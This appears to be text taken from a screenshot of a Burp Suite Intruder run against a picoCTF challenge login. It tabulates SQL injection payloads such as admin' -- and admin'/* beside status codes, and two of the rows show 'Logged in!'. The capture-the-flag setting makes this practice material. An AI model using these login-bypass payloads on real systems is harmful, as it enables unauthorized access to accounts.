 8. Intruder attack of https://jupiter.challenges.picoctf.org - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length /pre><h1> Comment
2 ' ' 500 272
4 '^' 500 272
37 admin' # 500 282
36 admin' -- 200 373 Logged in!
38 admin'/* 200 371 Logged in!
1 '-' 200 313 Login failed.
3 '&' 200 321 Login failed.
5 '*' 200 313 Login failed.
11 "-" 200 333 Login failed.
12 " " 200 333 Login failed.
13 "&" 200 341 Login failed.
Finished